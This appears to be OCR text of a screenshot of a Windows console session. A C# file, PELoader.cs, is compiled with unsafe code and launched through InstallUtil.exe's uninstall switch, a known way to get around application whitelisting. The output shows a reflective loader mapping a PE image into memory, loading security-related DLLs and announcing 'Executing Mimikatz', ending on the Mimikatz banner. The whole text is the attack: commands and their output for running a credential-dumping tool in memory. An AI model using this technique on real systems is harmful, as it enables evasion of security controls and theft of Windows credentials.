 C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfi
le= /LogToConsole=false /U PELoader.exe
Microsoft (R) .NET Framework Installation utility Version 4.0.30319.18408
Copyright (C) Microsoft Corporation.  All rights reserved.
An exception occurred while uninstalling. This exception will be ignored and the
 uninstall will continue. However, the application might not be fully uninstalle
d after the uninstall is complete.
C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:P
ELoader.exe PELoader.cs
Microsoft (R) Visual C# Compiler version 4.0.30319.18408
for Microsoft (R) .NET Framework 4.5
Copyright (C) Microsoft Corporation. All rights reserved.
C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfi
le= /LogToConsole=false /U PELoader.exe
Microsoft (R) .NET Framework Installation utility Version 4.0.30319.18408
Copyright (C) Microsoft Corporation.  All rights reserved.
Preferred Load Address = 140000000
Allocated Space For 63000 at 870000
Section .text   , Copied To 871000
Section .rdata  , Copied To 89E000
Section .data   , Copied To 8C7000
Section .pdata  , Copied To 8CB000
Section .rsrc   , Copied To 8CD000
Section .reloc  , Copied To 8D1000
Delta = FFFFFFFEC0870000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep  6 2015 19:02:05)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */